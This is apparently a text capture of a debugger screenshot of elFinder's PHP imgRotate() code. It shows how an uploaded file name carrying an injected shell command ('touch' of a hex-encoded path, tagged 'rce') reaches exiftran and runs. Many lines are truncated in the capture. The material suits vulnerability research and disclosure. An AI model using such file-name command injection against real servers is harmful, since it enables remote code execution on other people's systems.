 6004 $quotedPath = escapeshellarg($path);  $quotedPath: "'/var/www/html/elFinder/files/1.jpeg;touch $(echo -n
6005 $cmds = array();  $cmds: {"exiftran -i -9 /var/www/html/elFinder/files/1.jpeg;touch $(echo -n 2e2e2f6669
6006 if ($this->procExec( command: ELFINDER_EXIFTRAN_PATH . ' -h') === 0) {
6007 $cmds[] = ELFINDER_EXIFTRAN_PATH . ' -i ' . $exiftran[$count] . ' ' . $path;  $exiftran: {1 => "-9",
6008 }
6009 if ($this->procExec( command: ELFINDER_JPEGTRAN_PATH . ' -version') === 0) {
6010 $cmds[] = ELFINDER_JPEGTRAN_PATH . ' -rotate ' . $jpegtran[$count] . ' -copy all -outfile ' . $quote
6011 }
6012 foreach ($cmds as $cmd) {  $cmds: {"exiftran -i -9 /var/www/html/elFinder/files/1.jpeg;touch $(echo -n 2
6013 if ($this->procExec($cmd) === 0) {  $cmd: "exiftran -i -9 /var/www/html/elFinder/files/1.jpeg;touch
6014 $result = true;
6015 break;
6016 }
elFinderVolumeDriver › imgRotate()
Debug: connector.minimal.php × index.php × connector.minimal.php ×
Console Debugger Output
Variables
$bgcolor = "#ffffff"
$cmd = "exiftran -i -9 /var/www/html/elFinder/files/1.jpeg;touch $(echo -n 2e2e2f66696c65732f70776e6564|xxd -p -r);echo rce.jpeg"
$cmds = {array} [2]
0 = "exiftran -i -9 /var/www/html/elFinder/files/1.jpeg;touch $(echo -n 2e2e2f66696c65732f70776e6564|xxd -p -r);echo rce.jpeg"
1 = "jpegtran -rotate 90 -copy all -outfile '/var/www/html/elFinder/files/1.jpeg;touch $(echo -n 2e2e2f66696c65732f70776e6564|xxd -p -r);echo rce.jpeg' '/var/www/html/elFinder/files/1.jpeg;touch $(ecl... View
$count = 1
elFir
elFir
elFir
elFir
2: Favorites
7: Structure